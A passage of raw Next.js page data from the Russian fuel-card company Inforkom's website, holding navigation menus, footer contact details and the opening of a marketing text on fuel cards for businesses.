0c8350d99f0bca.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"9209\",\"static/chunks/9209-208bf54167257d79.js\",\"1309\",\"static/chunks/1309-b4e9dfa69a9f4edd.js\",\"7177\",\"static/chunks/app/layout-ae6cfcbeaa8ffd5d.js\"],\"default\"]\n7:[\"$\",\"div\",null,{\"className\":\"logo-field\",\"children\":[\"$\",\"$L19\",null,{\"href\":\"/\",\"children\":[\"$\",\"img\",null,{\"className\":\"inforkom-logo\",\"alt\":\"ИНФОРКОМ\",\"src\":\"https://bite2.inforkom.ru/uploads/head_9a2419bd77.png\"}]}]}]\n1a:T822,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@type\":\"SiteNavigationElement\",\"name\":[\"Новости компании\",\"История\",\"Социальная ответственность\",\"Наши проекты\",\"Тариф Газпром\",\"Тариф Газпромнефть\",\"Тариф Максимальный\",\"Тариф Универсальный\",\"Тариф Свой регион\",\"Тариф Татнефть\",\"Тариф Международный\",\"Топливные карты «ИНФОРКОМ»\",\"Коммерческое предложение\",\"Топливные талоны\",\"Онлайн-управление картой\",\"Топливная карта DKV\",\"Госзаказ\",\"Сеть АЗС Инфорком\",\"Предложение для АЗС\",\"Мобильное приложение\",\"Топливо оптом\",\"Моторные масла\",\"Процессинг топливных карт\",\"Контактная информация\",\"Вакансии\",\"Список АЗС Инфорком\",\"АЗС c AdBlue\",\"Льготные АЗС\",\"Список АЗС тарифа \u0026quot;Свой Регион\u0026quot;\",\"Изменения АЗС\",\"Цены на топливо\",\"Контакты Инфорком\",\"Регионы\",\"Информация\"],\"url\":[\"/about/news\",\"/about/history\",\"/about/social\",\"/about/projects\",\"/tarify/gazprom\",\"/tarify/gazpromneft\",\"/tarify/max\",\"/tarify/universalny\",\"/tarify/svoy-region\",\"/tarify/tatneft\",\"/tarify/mejdunarodniy\",\"/fuel-cards/fuel-card\",\"/fuel-cards/com-proposal\",\"/fuel-cards/oil-talons\",\"/fuel-cards/operation-online\",\"/fuel-cards/dkv-fuel-cards\",\"/fuel-cards/goszakazy\",\"/map-stations/map-station\",\"/map-stations/proposal-for-petrol\",\"/map-stations/mobile\",\"/fuel/toplivo-optom\",\"/fuel/motor-oil\",\"/fuel/processing\",\"/contacts/contacts\",\"/contacts/jobs\",\"/map-stations/inforkom-azs-list\",\"/map-stations/adblue\",\"/map-stations/opt-azs\",\"/map-stations/spisok_azs_tarifa_svoy_region\",\"/map-stations/azs-changes\",\"/map-stations/fuel-prices\",\"/map-stations/conact-inf\",\"/map-stations/regiony\",\"/map-stations/blog\"]}"])</script><script>self.__next_f.push([1,"8:[[\"$\",\"nav\",null,{\"children\":[\"$\",\"ul\",null,{\"className\":\"menu-flex\",\"children\":[[\"$\",\"li\",\"37c2c703-4d5a-4242-8962-5dabea1bdd16\",{\"className\":\"menu-text\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-decor-block\",\"children\":[\"$\",\"div\",null,{\"className\":\"menu-decor\"}]}],[\"$\",\"p\",null,{\"children\":[\"О компании\",\" ▼\"]}],[\"$\",\"ul\",null,{\"className\":\"menu-list-big\",\"children\":[\"$undefined\",\"$undefined\",\"$undefined\",[\"$\",\"li\",\"6d870a77-1be5-4466-bbab-b4bc34a92e21\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/about/news\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Новости компании\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"8b9bbf80-40fc-45ad-9bb9-a61d1416c21d\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/about/history\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"История\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"8ab85795-9c9c-445d-b2cd-635b2205aebe\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/about/social\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Социальная ответственность\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"03bf0f9f-a51e-460f-a9bf-6412f1ba302b\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/about/projects\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Наши проекты\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}]]}]]}],[\"$\",\"li\",\"7457cbbc-dadd-4e91-b682-4792037bccfe\",{\"className\":\"menu-text\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-decor-block\",\"children\":[\"$\",\"div\",null,{\"className\":\"menu-decor\"}]}],[\"$\",\"p\",null,{\"children\":[\"Тарифы \",\" ▼\"]}],[\"$\",\"ul\",null,{\"className\":\"menu-list-big\",\"children\":[\"$undefined\",[\"$\",\"li\",\"92c2aa4b-67c2-4ef2-bfbd-a5667f14442d\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/gazprom\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Газпром\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"8145683e-dba6-4c9c-b2bc-80968b7a8ee8\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/gazpromneft\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Газпромнефть\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"adc93a10-b7a2-4ed3-a422-1c0c1a11a693\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/max\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Максимальный\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"8b7d224b-2d3c-4ec4-92e7-25d88e2b0dd4\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/universalny\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Универсальный\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"29adbb52-b63d-4db2-ad0e-2b93c0d2b621\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/svoy-region\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Свой регион\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"0eb5aafe-4ce3-4532-8ea5-039b9a20863e\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/tatneft\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Татнефть\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"92fcffeb-18a7-4ca2-93f8-56e3ffad35db\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/tarify/mejdunarodniy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Тариф Международный\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}]]}]]}],[\"$\",\"li\",\"917939bf-b26c-4f85-b920-b10428b85dd0\",{\"className\":\"menu-text\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-decor-block\",\"children\":[\"$\",\"div\",null,{\"className\":\"menu-decor\"}]}],[\"$\",\"p\",null,{\"children\":[\"Топливные карты\",\" ▼\"]}],[\"$\",\"ul\",null,{\"className\":\"menu-list-big\",\"children\":[[\"$\",\"li\",\"3073dd92-e8e8-45a2-8f28-bb6b8c1d3664\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/fuel-card\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Топливные карты «ИНФОРКОМ»\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"8bcf150a-b057-4865-9e4f-531d9657267a\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/com-proposal\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Коммерческое предложение\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"88738d0f-4298-4d6e-a8e5-55a637a71dd1\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/oil-talons\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Топливные талоны\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"bfaf1917-4599-46e5-a5fb-1784a243a0e5\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/operation-online\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Онлайн-управление картой\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"7caea4c5-120b-4680-ab77-d96fbc093076\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/dkv-fuel-cards\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Топливная карта DKV\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"1a1741a0-9ff4-4c2d-bdf6-c5b84192f945\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel-cards/goszakazy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Госзаказ\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}]]}]]}],[\"$\",\"li\",\"a97ba516-659b-4e79-819f-34390c7ca8e7\",{\"className\":\"menu-text\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-decor-block\",\"children\":[\"$\",\"div\",null,{\"className\":\"menu-decor\"}]}],[\"$\",\"p\",null,{\"children\":[\"Сеть АЗС\",\" ▼\"]}],[\"$\",\"ul\",null,{\"className\":\"menu-list-big\",\"children\":[\"$undefined\",[\"$\",\"li\",\"75119959-d0ec-445b-be6b-94c2b49810ff\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/map-stations/map-station\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Сеть АЗС Инфорком\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"64542081-45fb-4b80-a4d4-ff774598d3ec\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/map-stations/proposal-for-petrol\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Предложение для АЗС\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"2a03f464-b180-48f6-9db7-d62a1ca5fdc5\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/map-stations/mobile\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Мобильное приложение\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}]]}]]}],[\"$\",\"li\",\"c61becf2-6057-4f06-87ca-65d16feeef33\",{\"className\":\"menu-text\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-decor-block\",\"children\":[\"$\",\"div\",null,{\"className\":\"menu-decor\"}]}],[\"$\",\"p\",null,{\"children\":[\"Топливо\",\" ▼\"]}],[\"$\",\"ul\",null,{\"className\":\"menu-list-big\",\"children\":[[\"$\",\"li\",\"cd110246-3d9c-4b9d-840b-2b6bde68ece5\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel/toplivo-optom\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Топливо оптом\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"9b713abf-36c4-468c-b646-1c8595b0a781\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel/motor-oil\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Моторные масла\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],\"$undefined\",[\"$\",\"li\",\"e916c2db-0b52-47f0-b289-d58c9f058b0a\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/fuel/processing\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Процессинг топливных карт\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}]]}]]}],[\"$\",\"li\",\"2ec557ad-f75a-4bf1-8982-fbf8b7a673d3\",{\"className\":\"menu-text\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-decor-block\",\"children\":[\"$\",\"div\",null,{\"className\":\"menu-decor\"}]}],[\"$\",\"p\",null,{\"children\":[\"Контакты\",\" ▼\"]}],[\"$\",\"ul\",null,{\"className\":\"menu-list-big\",\"children\":[[\"$\",\"li\",\"709dd888-f000-4e6a-ac2f-05acc9d60fe5\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/contacts/contacts\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Контактная информация\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}],[\"$\",\"li\",\"dc248414-d5ae-4497-a9b0-934a9e697820\",{\"children\":[\"$\",\"$L19\",null,{\"href\":\"/contacts/jobs\",\"children\":[[\"$\",\"div\",null,{\"className\":\"menu-list-item-big\",\"children\":\"Вакансии\"}],[\"$\",\"hr\",null,{\"className\":\"dotted\"}]]}]}]]}]]}]]}]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"$1a\"}}]]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"div\",null,{\"className\":\"footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"main\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-space-b wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer-part about\",\"children\":[[\"$\",\"h3\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"О нас\"}}],[\"$\",\"p\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"34 года мы заправляем автопарки. \\nПо топливной карте \\\"ИНФОРКОМ\\\" сети АЗС предоставляют выгодные ценовые предложения. \\n\u003c/br\u003e\u003c/br\u003e\\nНовый Интернет-кабинет и мобильное приложение помогут контролировать весь процесс заправки вашего автотранспорта и снижать расходы на топливо.\\n\u003c/br\u003e\u003c/br\u003e\\nМы всегда открыты для общения и поиска новых идей. \\n\u003c/br\u003e\\nДля нас это не просто бизнес, для нас это - жизнь! \"}}]]}],[\"$\",\"div\",null,{\"className\":\"footer-part footer-list\",\"children\":[[\"$\",\"h3\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Топливные карты\"}}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"История\",{\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 256 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"$L19\",null,{\"href\":\"/about/history\",\"children\":\"История\"}],[\"$\",\"hr\",null,{}]]}],[\"$\",\"li\",\"Сеть АЗС Инфорком\",{\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 256 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"$L19\",null,{\"href\":\"/map-stations/map-station\",\"children\":\"Сеть АЗС Инфорком\"}],[\"$\",\"hr\",null,{}]]}],[\"$\",\"li\",\"Цены на топливо\",{\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 256 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"$L19\",null,{\"href\":\"/map-stations/fuel-prices\",\"children\":\"Цены на топливо\"}],[\"$\",\"hr\",null,{}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"footer-part footer-info\",\"children\":[[\"$\",\"h3\",null,{\"children\":\"Адрес компании\"}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 384 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],\" \",\"108851, РФ, г. Москва, г. Щербинка, ул. Спортивная, дом 7\"]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 320 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"a\",null,{\"href\":\"tel:+74992152333\",\"children\":[\" \",\"+7(499) 215-23-33\"]}]]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 512 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"a\",null,{\"href\":\"mailto:info@inforkom.ru\",\"children\":[\" \",\"info@inforkom.ru\"]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"footer-floor\",\"children\":[[\"$\",\"p\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"© 2026 Официальный сайт компании «Инфорком».\"}}],[\"$\",\"$L1b\",null,{}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"div\",null,{\"className\":\"top-bar\",\"children\":[\"$\",\"div\",null,{\"className\":\"top-bar-content\",\"children\":[[\"$\",\"div\",null,{\"className\":\"links\",\"children\":[[\"$\",\"$L19\",\"fcd85466-a151-4a61-969b-8d85454e2094\",{\"href\":\"/about/about\",\"children\":\"О компании\"}],[\"$\",\"$L19\",\"142c5238-6566-4ca0-ad6d-b92dd2db4909\",{\"href\":\"/map-stations/map-station\",\"children\":\"Сеть АЗС\"}],[\"$\",\"$L19\",\"3447a306-a88a-4591-a387-ecc570aa6b9c\",{\"href\":\"https://online.inforkom.ru/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":\"Личный кабинет\"}]]}],[\"$\",\"div\",null,{\"className\":\"contacts\",\"children\":[[\"$\",\"span\",null,{\"className\":\"top-bar-phone top-bar-lk\",\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 512 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M256 48C141.31 48 48 141.31 48 256s93.31 208 208 208 208-93.31 208-208S370.69 48 256 48zm-50.22 116.82C218.45 151.39 236.28 144 256 144s37.39 7.44 50.11 20.94c12.89 13.68 19.16 32.06 17.68 51.82C320.83 256 290.43 288 256 288s-64.89-32-67.79-71.25c-1.47-19.92 4.79-38.36 17.57-51.93zM256 432a175.49 175.49 0 0 1-126-53.22 122.91 122.91 0 0 1 35.14-33.44C190.63 329 222.89 320 256 320s65.37 9 90.83 25.34A122.87 122.87 0 0 1 382 378.78 175.45 175.45 0 0 1 256 432z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"a\",null,{\"href\":\"https://online.inforkom.ru/\",\"children\":\"Войти\"}]]}],[\"$\",\"span\",null,{\"className\":\"top-bar-phone\",\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 320 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"a\",null,{\"href\":\"tel:+74992152333\",\"children\":\"+7(499) 215-23-33\"}]]}],[\"$\",\"span\",null,{\"className\":\"top-bar-mail\",\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 512 512\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"$undefined\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],[\"$\",\"a\",null,{\"href\":\"mailto:info@inforkom.ru\",\"children\":\" info@inforkom.ru\"}]]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"1c:I[75110,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"default\"]\n1f:I[40605,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"default\"]\n25:I[20869,[\"5493\",\"static/chunks/5493-32c831d4ffbc63e7.js\",\"6982\",\"static/chunks/6982-f29151472b89d5d4.js\",\"7952\",\"static/chunks/7952-060d928972414447.js\",\"5996\",\"static/chunks/5996-786401b99f0e243b.js\",\"8621\",\"static/chunks/8621-ac8dae44e6240a52.js\",\"1459\",\"static/chunks/1459-6a409097864495d8.js\",\"8974\",\"static/chunks/app/page-74b9ca63f8f19769.js\"],\"default\"]\n24:T31a6,"])</script><script>self.__next_f.push([1,"\u003cp\u003eТопливная карта «ИНФОРКОМ» - незаменимый \u003cb\u003eмногофункциональный инструмент для бизнеса\u003c/b\u003e, имеющего собственный парк автотранспорта. Ее наличие позволяет полностью упорядочить траты на бензин и другие виды ГСМ, а также существенно снизить расходы на топливо. \u003c/p\u003e\n\u003cp\u003eСовременная \u003cb\u003eтопливная карта для юридических лиц и ИП\u003c/b\u003e – это обычная пластиковая карта, идентичная тем, которые выпускают банки. У нее есть персональный номер, электронный чип, защищающий ее от неправомерного использования, и информация об эмитенте. Но для клиентов ИНОРКОМ наш продукт – это не просто не пластиковая карта. Это и удобное мобильное приложение (для iOS и Android), и персональный менеджер КАЖДОМУ, и уникальный сервис «Светофор», с помощью которого можно прокладывать маршруты с максимальной выгодой для вас!\u003c/p\u003e\n\u003ch2\u003eЧто дают топливные карты\u003c/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cb\u003eСокращение расходов на топливо\u003c/b\u003e. Оно складывается из выделения НДС 20% и дополнительных скидок на топливо (до 19%) в зависимости от бренда АЗС и региона его расположения.  Максимальная экономия – 37% с каждого литра топлива.\u003c/li\u003e\n\u003cli\u003e\u003cb\u003eБезопасность\u003c/b\u003e. Отказ от расчета наличными или персональными банковскими картами. Многократное снижение нецелевого использования выделенных на ГСМ денежных средств и возможных приписок. \u003c/li\u003e\n\u003cli\u003e\u003cb\u003eПрозрачность бухгалтерских отчетов\u003c/b\u003e. Документооборот онлайн, статистика в табличном виде за любой период.\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003ch2\u003eКак работает топливная карта\u003c/h2\u003e\n\u003cp\u003eТопливные карты ИНФОРКОМ позволяют оплачивать топливо безналичным способом в пределах установленного лимита. Лимиты устанавливаются каждому держателю топливной карты руководителем или ответственным лицом компании и могут корректироваться в режиме онлайн. После заправки информации о транзакции (название АЗС, ее адрес, объем заправленного топлива и его стоимость) отразится в личном кабинете. Все необходимые документы сформируются автоматически и позволят в ту же секунду принять ГСМ на баланс компании. \u003c/p\u003e\n\u003ch2\u003eВиды топливных карт\u003c/h2\u003e\n\u003cp\u003eКомпания ИНФОРКОМ предлагает два вида топливных карт своим клиентам:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cb\u003eБрендовые\u003c/b\u003e. Позволяет заправляться с максимальной выгодой на заправках сети Татнефть, Газпром и Газпромнефть. Но они не ограничиваются только определенным брендом, а также дают доступ к более 470 брендам АЗС, в том числе региональным, как в России, так и в Белоруссии, Казахстане, Киргизии и Азербайджане!\u003c/li\u003e\n\u003cli\u003e\u003cb\u003eТопливная 